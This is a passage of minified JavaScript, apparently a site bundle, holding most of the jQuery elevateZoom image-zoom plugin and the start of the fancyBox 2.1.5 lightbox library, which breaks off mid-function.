setTimeout(function(){b.scrollLock=!1},250));var e=a.originalEvent.wheelDelta||-1*a.originalEvent.detail;a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();0<e/120?b.currentZoomLevel>=b.minZoomLevel&&b.changeZoomLevel(b.currentZoomLevel-b.options.scrollZoomIncrement):b.options.maxZoomLevel?b.currentZoomLevel<=b.options.maxZoomLevel&&b.changeZoomLevel(parseFloat(b.currentZoomLevel)+b.options.scrollZoomIncrement):b.changeZoomLevel(parseFloat(b.currentZoomLevel)+b.options.scrollZoomIncrement);
return!1})},setElements:function(b){if(!this.options.zoomEnabled)return!1;"show"==b&&this.isWindowSet&&("inner"==this.options.zoomType&&this.showHideWindow("show"),"window"==this.options.zoomType&&this.showHideWindow("show"),this.options.showLens&&this.showHideLens("show"),this.options.tint&&"inner"!=this.options.zoomType&&this.showHideTint("show"));"hide"==b&&("window"==this.options.zoomType&&this.showHideWindow("hide"),this.options.tint||this.showHideWindow("hide"),this.options.showLens&&this.showHideLens("hide"),
this.options.tint&&this.showHideTint("hide"))},setPosition:function(b){if(!this.options.zoomEnabled)return!1;this.nzHeight=this.$elem.height();this.nzWidth=this.$elem.width();this.nzOffset=this.$elem.offset();this.options.tint&&"inner"!=this.options.zoomType&&(this.zoomTint.css({top:0}),this.zoomTint.css({left:0}));this.options.responsive&&!this.options.scrollZoom&&this.options.showLens&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/
this.heightRatio),lensWidth=this.largeWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/this.widthRatio,this.widthRatio=this.largeWidth/this.nzWidth,this.heightRatio=this.largeHeight/this.nzHeight,"lens"!=this.options.zoomType&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/this.heightRatio),lensWidth=this.options.zoomWindowWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/
this.widthRatio,this.zoomLens.css("width",lensWidth),this.zoomLens.css("height",lensHeight),this.options.tint&&(this.zoomTintImage.css("width",this.nzWidth),this.zoomTintImage.css("height",this.nzHeight))),"lens"==this.options.zoomType&&this.zoomLens.css({width:String(this.options.lensSize)+"px",height:String(this.options.lensSize)+"px"}));this.zoomContainer.css({top:this.nzOffset.top});this.zoomContainer.css({left:this.nzOffset.left});this.mouseLeft=parseInt(b.pageX-this.nzOffset.left);this.mouseTop=
parseInt(b.pageY-this.nzOffset.top);"window"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.zoomLens.height()/2,this.Eboppos=this.mouseTop>this.nzHeight-this.zoomLens.height()/2-2*this.options.lensBorderSize,this.Eloppos=this.mouseLeft<0+this.zoomLens.width()/2,this.Eroppos=this.mouseLeft>this.nzWidth-this.zoomLens.width()/2-2*this.options.lensBorderSize);"inner"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.nzHeight/2/this.heightRatio,this.Eboppos=this.mouseTop>this.nzHeight-
this.nzHeight/2/this.heightRatio,this.Eloppos=this.mouseLeft<0+this.nzWidth/2/this.widthRatio,this.Eroppos=this.mouseLeft>this.nzWidth-this.nzWidth/2/this.widthRatio-2*this.options.lensBorderSize);0>=this.mouseLeft||0>this.mouseTop||this.mouseLeft>this.nzWidth||this.mouseTop>this.nzHeight?this.setElements("hide"):(this.options.showLens&&(this.lensLeftPos=String(this.mouseLeft-this.zoomLens.width()/2),this.lensTopPos=String(this.mouseTop-this.zoomLens.height()/2)),this.Etoppos&&(this.lensTopPos=0),
this.Eloppos&&(this.tintpos=this.lensLeftPos=this.windowLeftPos=0),"window"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-this.zoomLens.height()-2*this.options.lensBorderSize,0)),this.Eroppos&&(this.lensLeftPos=this.nzWidth-this.zoomLens.width()-2*this.options.lensBorderSize)),"inner"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-2*this.options.lensBorderSize,0)),this.Eroppos&&(this.lensLeftPos=this.nzWidth-this.nzWidth-2*this.options.lensBorderSize)),
"lens"==this.options.zoomType&&(this.windowLeftPos=String(-1*((b.pageX-this.nzOffset.left)*this.widthRatio-this.zoomLens.width()/2)),this.windowTopPos=String(-1*((b.pageY-this.nzOffset.top)*this.heightRatio-this.zoomLens.height()/2)),this.zoomLens.css({backgroundPosition:this.windowLeftPos+"px "+this.windowTopPos+"px"}),this.changeBgSize&&(this.nzHeight>this.nzWidth?("lens"==this.options.zoomType&&this.zoomLens.css({"background-size":this.largeWidth/this.newvalueheight+"px "+this.largeHeight/this.newvalueheight+
"px"}),this.zoomWindow.css({"background-size":this.largeWidth/this.newvalueheight+"px "+this.largeHeight/this.newvalueheight+"px"})):("lens"==this.options.zoomType&&this.zoomLens.css({"background-size":this.largeWidth/this.newvaluewidth+"px "+this.largeHeight/this.newvaluewidth+"px"}),this.zoomWindow.css({"background-size":this.largeWidth/this.newvaluewidth+"px "+this.largeHeight/this.newvaluewidth+"px"})),this.changeBgSize=!1),this.setWindowPostition(b)),this.options.tint&&"inner"!=this.options.zoomType&&
this.setTintPosition(b),"window"==this.options.zoomType&&this.setWindowPostition(b),"inner"==this.options.zoomType&&this.setWindowPostition(b),this.options.showLens&&(this.fullwidth&&"lens"!=this.options.zoomType&&(this.lensLeftPos=0),this.zoomLens.css({left:this.lensLeftPos+"px",top:this.lensTopPos+"px"})))},showHideWindow:function(b){"show"!=b||this.isWindowActive||(this.options.zoomWindowFadeIn?this.zoomWindow.stop(!0,!0,!1).fadeIn(this.options.zoomWindowFadeIn):this.zoomWindow.show(),this.isWindowActive=
!0);"hide"==b&&this.isWindowActive&&(this.options.zoomWindowFadeOut?this.zoomWindow.stop(!0,!0).fadeOut(this.options.zoomWindowFadeOut):this.zoomWindow.hide(),this.isWindowActive=!1)},showHideLens:function(b){"show"!=b||this.isLensActive||(this.options.lensFadeIn?this.zoomLens.stop(!0,!0,!1).fadeIn(this.options.lensFadeIn):this.zoomLens.show(),this.isLensActive=!0);"hide"==b&&this.isLensActive&&(this.options.lensFadeOut?this.zoomLens.stop(!0,!0).fadeOut(this.options.lensFadeOut):this.zoomLens.hide(),
this.isLensActive=!1)},showHideTint:function(b){"show"!=b||this.isTintActive||(this.options.zoomTintFadeIn?this.zoomTint.css({opacity:this.options.tintOpacity}).animate().stop(!0,!0).fadeIn("slow"):(this.zoomTint.css({opacity:this.options.tintOpacity}).animate(),this.zoomTint.show()),this.isTintActive=!0);"hide"==b&&this.isTintActive&&(this.options.zoomTintFadeOut?this.zoomTint.stop(!0,!0).fadeOut(this.options.zoomTintFadeOut):this.zoomTint.hide(),this.isTintActive=!1)},setLensPostition:function(b){},
setWindowPostition:function(b){var a=this;if(isNaN(a.options.zoomWindowPosition))a.externalContainer=d("#"+a.options.zoomWindowPosition),a.externalContainerWidth=a.externalContainer.width(),a.externalContainerHeight=a.externalContainer.height(),a.externalContainerOffset=a.externalContainer.offset(),a.windowOffsetTop=a.externalContainerOffset.top,a.windowOffsetLeft=a.externalContainerOffset.left;else switch(a.options.zoomWindowPosition){case 1:a.windowOffsetTop=a.options.zoomWindowOffety;a.windowOffsetLeft=
+a.nzWidth;break;case 2:a.options.zoomWindowHeight>a.nzHeight&&(a.windowOffsetTop=-1*(a.options.zoomWindowHeight/2-a.nzHeight/2),a.windowOffsetLeft=a.nzWidth);break;case 3:a.windowOffsetTop=a.nzHeight-a.zoomWindow.height()-2*a.options.borderSize;a.windowOffsetLeft=a.nzWidth;break;case 4:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=a.nzWidth;break;case 5:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=a.nzWidth-a.zoomWindow.width()-2*a.options.borderSize;break;case 6:a.options.zoomWindowHeight>
a.nzHeight&&(a.windowOffsetTop=a.nzHeight,a.windowOffsetLeft=-1*(a.options.zoomWindowWidth/2-a.nzWidth/2+2*a.options.borderSize));break;case 7:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=0;break;case 8:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 9:a.windowOffsetTop=a.nzHeight-a.zoomWindow.height()-2*a.options.borderSize;a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 10:a.options.zoomWindowHeight>a.nzHeight&&
(a.windowOffsetTop=-1*(a.options.zoomWindowHeight/2-a.nzHeight/2),a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize));break;case 11:a.windowOffsetTop=a.options.zoomWindowOffety;a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 12:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 13:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=
0;break;case 14:a.options.zoomWindowHeight>a.nzHeight&&(a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize),a.windowOffsetLeft=-1*(a.options.zoomWindowWidth/2-a.nzWidth/2+2*a.options.borderSize));break;case 15:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=a.nzWidth-a.zoomWindow.width()-2*a.options.borderSize;break;case 16:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=a.nzWidth;break;default:a.windowOffsetTop=
a.options.zoomWindowOffety,a.windowOffsetLeft=a.nzWidth}a.isWindowSet=!0;a.windowOffsetTop+=a.options.zoomWindowOffety;a.windowOffsetLeft+=a.options.zoomWindowOffetx;a.zoomWindow.css({top:a.windowOffsetTop});a.zoomWindow.css({left:a.windowOffsetLeft});"inner"==a.options.zoomType&&(a.zoomWindow.css({top:0}),a.zoomWindow.css({left:0}));a.windowLeftPos=String(-1*((b.pageX-a.nzOffset.left)*a.widthRatio-a.zoomWindow.width()/2));a.windowTopPos=String(-1*((b.pageY-a.nzOffset.top)*a.heightRatio-a.zoomWindow.height()/
2));a.Etoppos&&(a.windowTopPos=0);a.Eloppos&&(a.windowLeftPos=0);a.Eboppos&&(a.windowTopPos=-1*(a.largeHeight/a.currentZoomLevel-a.zoomWindow.height()));a.Eroppos&&(a.windowLeftPos=-1*(a.largeWidth/a.currentZoomLevel-a.zoomWindow.width()));a.fullheight&&(a.windowTopPos=0);a.fullwidth&&(a.windowLeftPos=0);if("window"==a.options.zoomType||"inner"==a.options.zoomType)1==a.zoomLock&&(1>=a.widthRatio&&(a.windowLeftPos=0),1>=a.heightRatio&&(a.windowTopPos=0)),a.largeHeight<a.options.zoomWindowHeight&&(a.windowTopPos=
0),a.largeWidth<a.options.zoomWindowWidth&&(a.windowLeftPos=0),a.options.easing?(a.xp||(a.xp=0),a.yp||(a.yp=0),a.loop||(a.loop=setInterval(function(){a.xp+=(a.windowLeftPos-a.xp)/a.options.easingAmount;a.yp+=(a.windowTopPos-a.yp)/a.options.easingAmount;a.scrollingLock?(clearInterval(a.loop),a.xp=a.windowLeftPos,a.yp=a.windowTopPos,a.xp=-1*((b.pageX-a.nzOffset.left)*a.widthRatio-a.zoomWindow.width()/2),a.yp=-1*((b.pageY-a.nzOffset.top)*a.heightRatio-a.zoomWindow.height()/2),a.changeBgSize&&(a.nzHeight>
a.nzWidth?("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"})):("lens"!=a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"})),
a.changeBgSize=!1),a.zoomWindow.css({backgroundPosition:a.windowLeftPos+"px "+a.windowTopPos+"px"}),a.scrollingLock=!1,a.loop=!1):(a.changeBgSize&&(a.nzHeight>a.nzWidth?("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"})):("lens"!=a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvaluewidth+
"px "+a.largeHeight/a.newvaluewidth+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"})),a.changeBgSize=!1),a.zoomWindow.css({backgroundPosition:a.xp+"px "+a.yp+"px"}))},16))):(a.changeBgSize&&(a.nzHeight>a.nzWidth?("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/
a.newvalueheight+"px"})):("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"}),a.largeHeight/a.newvaluewidth<a.options.zoomWindowHeight?a.zoomWindow.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"}):a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"})),a.changeBgSize=!1),a.zoomWindow.css({backgroundPosition:a.windowLeftPos+
"px "+a.windowTopPos+"px"}))},setTintPosition:function(b){this.nzOffset=this.$elem.offset();this.tintpos=String(-1*(b.pageX-this.nzOffset.left-this.zoomLens.width()/2));this.tintposy=String(-1*(b.pageY-this.nzOffset.top-this.zoomLens.height()/2));this.Etoppos&&(this.tintposy=0);this.Eloppos&&(this.tintpos=0);this.Eboppos&&(this.tintposy=-1*(this.nzHeight-this.zoomLens.height()-2*this.options.lensBorderSize));this.Eroppos&&(this.tintpos=-1*(this.nzWidth-this.zoomLens.width()-2*this.options.lensBorderSize));
this.options.tint&&(this.fullheight&&(this.tintposy=0),this.fullwidth&&(this.tintpos=0),this.zoomTintImage.css({left:this.tintpos+"px"}),this.zoomTintImage.css({top:this.tintposy+"px"}))},swaptheimage:function(b,a){var c=this,e=new Image;c.options.loadingIcon&&(c.spinner=d("<div style=\"background: url('"+c.options.loadingIcon+"') no-repeat center;height:"+c.nzHeight+"px;width:"+c.nzWidth+'px;z-index: 2000;position: absolute; background-position: center center;"></div>'),c.$elem.after(c.spinner));
c.options.onImageSwap(c.$elem);e.onload=function(){c.largeWidth=e.width;c.largeHeight=e.height;c.zoomImage=a;c.zoomWindow.css({"background-size":c.largeWidth+"px "+c.largeHeight+"px"});c.zoomWindow.css({"background-size":c.largeWidth+"px "+c.largeHeight+"px"});c.swapAction(b,a)};e.src=a},swapAction:function(b,a){var c=this,e=new Image;e.onload=function(){c.nzHeight=e.height;c.nzWidth=e.width;c.options.onImageSwapComplete(c.$elem);c.doneCallback()};e.src=b;c.currentZoomLevel=c.options.zoomLevel;c.options.maxZoomLevel=
!1;"lens"==c.options.zoomType&&c.zoomLens.css({backgroundImage:"url('"+a+"')"});"window"==c.options.zoomType&&c.zoomWindow.css({backgroundImage:"url('"+a+"')"});"inner"==c.options.zoomType&&c.zoomWindow.css({backgroundImage:"url('"+a+"')"});c.currentImage=a;if(c.options.imageCrossfade){var f=c.$elem,g=f.clone();c.$elem.attr("src",b);c.$elem.after(g);g.stop(!0).fadeOut(c.options.imageCrossfade,function(){d(this).remove()});c.$elem.width("auto").removeAttr("width");c.$elem.height("auto").removeAttr("height");
f.fadeIn(c.options.imageCrossfade);c.options.tint&&"inner"!=c.options.zoomType&&(f=c.zoomTintImage,g=f.clone(),c.zoomTintImage.attr("src",a),c.zoomTintImage.after(g),g.stop(!0).fadeOut(c.options.imageCrossfade,function(){d(this).remove()}),f.fadeIn(c.options.imageCrossfade),c.zoomTint.css({height:c.$elem.height()}),c.zoomTint.css({width:c.$elem.width()}));c.zoomContainer.css("height",c.$elem.height());c.zoomContainer.css("width",c.$elem.width());"inner"!=c.options.zoomType||c.options.constrainType||
(c.zoomWrap.parent().css("height",c.$elem.height()),c.zoomWrap.parent().css("width",c.$elem.width()),c.zoomWindow.css("height",c.$elem.height()),c.zoomWindow.css("width",c.$elem.width()))}else c.$elem.attr("src",b),c.options.tint&&(c.zoomTintImage.attr("src",a),c.zoomTintImage.attr("height",c.$elem.height()),c.zoomTintImage.css({height:c.$elem.height()}),c.zoomTint.css({height:c.$elem.height()})),c.zoomContainer.css("height",c.$elem.height()),c.zoomContainer.css("width",c.$elem.width());c.options.imageCrossfade&&
(c.zoomWrap.css("height",c.$elem.height()),c.zoomWrap.css("width",c.$elem.width()));c.options.constrainType&&("height"==c.options.constrainType&&(c.zoomContainer.css("height",c.options.constrainSize),c.zoomContainer.css("width","auto"),c.options.imageCrossfade?(c.zoomWrap.css("height",c.options.constrainSize),c.zoomWrap.css("width","auto"),c.constwidth=c.zoomWrap.width()):(c.$elem.css("height",c.options.constrainSize),c.$elem.css("width","auto"),c.constwidth=c.$elem.width()),"inner"==c.options.zoomType&&
(c.zoomWrap.parent().css("height",c.options.constrainSize),c.zoomWrap.parent().css("width",c.constwidth),c.zoomWindow.css("height",c.options.constrainSize),c.zoomWindow.css("width",c.constwidth)),c.options.tint&&(c.tintContainer.css("height",c.options.constrainSize),c.tintContainer.css("width",c.constwidth),c.zoomTint.css("height",c.options.constrainSize),c.zoomTint.css("width",c.constwidth),c.zoomTintImage.css("height",c.options.constrainSize),c.zoomTintImage.css("width",c.constwidth))),"width"==
c.options.constrainType&&(c.zoomContainer.css("height","auto"),c.zoomContainer.css("width",c.options.constrainSize),c.options.imageCrossfade?(c.zoomWrap.css("height","auto"),c.zoomWrap.css("width",c.options.constrainSize),c.constheight=c.zoomWrap.height()):(c.$elem.css("height","auto"),c.$elem.css("width",c.options.constrainSize),c.constheight=c.$elem.height()),"inner"==c.options.zoomType&&(c.zoomWrap.parent().css("height",c.constheight),c.zoomWrap.parent().css("width",c.options.constrainSize),c.zoomWindow.css("height",
c.constheight),c.zoomWindow.css("width",c.options.constrainSize)),c.options.tint&&(c.tintContainer.css("height",c.constheight),c.tintContainer.css("width",c.options.constrainSize),c.zoomTint.css("height",c.constheight),c.zoomTint.css("width",c.options.constrainSize),c.zoomTintImage.css("height",c.constheight),c.zoomTintImage.css("width",c.options.constrainSize))))},doneCallback:function(){this.options.loadingIcon&&this.spinner.hide();this.nzOffset=this.$elem.offset();this.nzWidth=this.$elem.width();
this.nzHeight=this.$elem.height();this.currentZoomLevel=this.options.zoomLevel;this.widthRatio=this.largeWidth/this.nzWidth;this.heightRatio=this.largeHeight/this.nzHeight;"window"==this.options.zoomType&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/this.heightRatio),lensWidth=this.options.zoomWindowWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/this.widthRatio,this.zoomLens&&(this.zoomLens.css("width",
lensWidth),this.zoomLens.css("height",lensHeight)))},getCurrentImage:function(){return this.zoomImage},getGalleryList:function(){var b=this;b.gallerylist=[];b.options.gallery?d("#"+b.options.gallery+" a").each(function(){var a="";d(this).data("zoom-image")?a=d(this).data("zoom-image"):d(this).data("image")&&(a=d(this).data("image"));a==b.zoomImage?b.gallerylist.unshift({href:""+a+"",title:d(this).find("img").attr("title")}):b.gallerylist.push({href:""+a+"",title:d(this).find("img").attr("title")})}):
b.gallerylist.push({href:""+b.zoomImage+"",title:d(this).find("img").attr("title")});return b.gallerylist},changeZoomLevel:function(b){this.scrollingLock=!0;this.newvalue=parseFloat(b).toFixed(2);newvalue=parseFloat(b).toFixed(2);maxheightnewvalue=this.largeHeight/(this.options.zoomWindowHeight/this.nzHeight*this.nzHeight);maxwidthtnewvalue=this.largeWidth/(this.options.zoomWindowWidth/this.nzWidth*this.nzWidth);"inner"!=this.options.zoomType&&(maxheightnewvalue<=newvalue?(this.heightRatio=this.largeHeight/
maxheightnewvalue/this.nzHeight,this.newvalueheight=maxheightnewvalue,this.fullheight=!0):(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,this.newvalueheight=newvalue,this.fullheight=!1),maxwidthtnewvalue<=newvalue?(this.widthRatio=this.largeWidth/maxwidthtnewvalue/this.nzWidth,this.newvaluewidth=maxwidthtnewvalue,this.fullwidth=!0):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1),"lens"==this.options.zoomType&&(maxheightnewvalue<=newvalue?
(this.fullwidth=!0,this.newvaluewidth=maxheightnewvalue):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1)));"inner"==this.options.zoomType&&(maxheightnewvalue=parseFloat(this.largeHeight/this.nzHeight).toFixed(2),maxwidthtnewvalue=parseFloat(this.largeWidth/this.nzWidth).toFixed(2),newvalue>maxheightnewvalue&&(newvalue=maxheightnewvalue),newvalue>maxwidthtnewvalue&&(newvalue=maxwidthtnewvalue),maxheightnewvalue<=newvalue?(this.heightRatio=this.largeHeight/
newvalue/this.nzHeight,this.newvalueheight=newvalue>maxheightnewvalue?maxheightnewvalue:newvalue,this.fullheight=!0):(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,this.newvalueheight=newvalue>maxheightnewvalue?maxheightnewvalue:newvalue,this.fullheight=!1),maxwidthtnewvalue<=newvalue?(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue>maxwidthtnewvalue?maxwidthtnewvalue:newvalue,this.fullwidth=!0):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=
newvalue,this.fullwidth=!1));scrcontinue=!1;"inner"==this.options.zoomType&&(this.nzWidth>this.nzHeight&&(this.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,this.fullwidth=this.fullheight=!0)),this.nzHeight>this.nzWidth&&(this.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,this.fullwidth=this.fullheight=!0)));"inner"!=this.options.zoomType&&(scrcontinue=!0);scrcontinue&&(this.zoomLock=0,this.changeZoom=!0,this.options.zoomWindowHeight/this.heightRatio<=this.nzHeight&&
(this.currentZoomLevel=this.newvalueheight,"lens"!=this.options.zoomType&&"inner"!=this.options.zoomType&&(this.changeBgSize=!0,this.zoomLens.css({height:String(this.options.zoomWindowHeight/this.heightRatio)+"px"})),"lens"==this.options.zoomType||"inner"==this.options.zoomType)&&(this.changeBgSize=!0),this.options.zoomWindowWidth/this.widthRatio<=this.nzWidth&&("inner"!=this.options.zoomType&&this.newvaluewidth>this.newvalueheight&&(this.currentZoomLevel=this.newvaluewidth),"lens"!=this.options.zoomType&&
"inner"!=this.options.zoomType&&(this.changeBgSize=!0,this.zoomLens.css({width:String(this.options.zoomWindowWidth/this.widthRatio)+"px"})),"lens"==this.options.zoomType||"inner"==this.options.zoomType)&&(this.changeBgSize=!0),"inner"==this.options.zoomType&&(this.changeBgSize=!0,this.nzWidth>this.nzHeight&&(this.currentZoomLevel=this.newvaluewidth),this.nzHeight>this.nzWidth&&(this.currentZoomLevel=this.newvaluewidth)));this.setPosition(this.currentLoc)},closeAll:function(){self.zoomWindow&&self.zoomWindow.hide();
self.zoomLens&&self.zoomLens.hide();self.zoomTint&&self.zoomTint.hide()},changeState:function(b){"enable"==b&&(this.options.zoomEnabled=!0);"disable"==b&&(this.options.zoomEnabled=!1)}};d.fn.elevateZoom=function(b){return this.each(function(){var a=Object.create(k);a.init(b,this);d.data(this,"elevateZoom",a)})};d.fn.elevateZoom.options={zoomActivation:"hover",zoomEnabled:!0,preloading:1,zoomLevel:1,scrollZoom:!1,scrollZoomIncrement:0.1,minZoomLevel:!1,maxZoomLevel:!1,easing:!1,easingAmount:12,lensSize:200,
zoomWindowWidth:400,zoomWindowHeight:400,zoomWindowOffetx:0,zoomWindowOffety:0,zoomWindowPosition:1,zoomWindowBgColour:"#fff",lensFadeIn:!1,lensFadeOut:!1,debug:!1,zoomWindowFadeIn:!1,zoomWindowFadeOut:!1,zoomWindowAlwaysShow:!1,zoomTintFadeIn:!1,zoomTintFadeOut:!1,borderSize:4,showLens:!0,borderColour:"#888",lensBorderSize:1,lensBorderColour:"#000",lensShape:"square",zoomType:"window",containLensZoom:!1,lensColour:"white",lensOpacity:0.4,lenszoom:!1,tint:!1,tintColour:"#333",tintOpacity:0.4,gallery:!1,
galleryActiveClass:"zoomGalleryActive",imageCrossfade:!1,constrainType:!1,constrainSize:!1,loadingIcon:!1,cursor:"default",responsive:!0,onComplete:d.noop,onZoomedImageLoaded:function(){},onImageSwap:d.noop,onImageSwapComplete:d.noop}})(jQuery,window,document);/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
(function(r,G,f,v){var J=f("html"),n=f(r),p=f(G),b=f.fancybox=function(){b.open.apply(this,arguments)},I=navigator.userAgent.match(/msie/i),B=null,s=G.createTouch!==v,t=function(a){return a&&a.hasOwnProperty&&a instanceof f},q=function(a){return a&&"string"===f.type(a)},E=function(a){return q(a)&&0<a.indexOf("%")},l=function(a,d){var e=parseInt(a,10)||0;d&&E(a)&&(e*=b.getViewport()[d]/100);return Math.ceil(e)},w=function(a,b){return l(a,b)+"px"};f.extend(b,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!s,fitToView:!0,aspectRatio:!1,topRatio:0.5,leftRatio:0.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3E3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+
(I?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:f.noop,beforeLoad:f.noop,afterLoad:f.noop,beforeShow:f.noop,afterShow:f.noop,beforeChange:f.noop,beforeClose:f.noop,afterClose:f.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(a,d){if(a&&(f.isPlainObject(d)||(d={}),!1!==b.close(!0)))return f.isArray(a)||(a=t(a)?f(a).get():[a]),f.each(a,function(e,c){var k={},g,h,j,m,l;"object"===f.type(c)&&(c.nodeType&&(c=f(c)),t(c)?(k={href:c.data("fancybox-href")||c.attr("href"),title:c.data("fancybox-title")||c.attr("title"),isDom:!0,element:c},f.metadata&&f.extend(!0,k,c.metadata())):k=c);g=d.href||k.href||(q(c)?c:null);h=d.title!==v?d.title:k.title||"";m=(j=d.content||k.content)?"html":d.type||k.type;!m&&k.isDom&&(m=c.data("fancybox-type"),m||(m=(m=c.prop("class").match(/fancybox\.(\w+)/))?m[1]:null));q(g)&&(m||(b.isImage(g)?m="image":b.isSWF(g)?m="swf":"#"===g.charAt(0)?m="inline":q(c)&&(m="html",j=c)),"ajax"===m&&(l=g.split(/\s+/,2),g=l.shift(),l=l.shift()));j||("inline"===m?g?j=f(q(g)?g.replace(/.*(?=#[^\s]+$)/,""):g):k.isDom&&(j=c):"html"===m?j=g:!m&&(!g&&k.isDom)&&(m="inline",j=c));f.extend(k,{href:g,type:m,content:j,title:h,selector:l});a[e]=k}),b.opts=f.extend(!0,{},b.defaults,d),d.keys!==v&&(b.opts.keys=d.keys?f.extend({},b.defaults.keys,d.keys):!1),b.group=a,b._start(b.opts.index)},cancel:function(){var 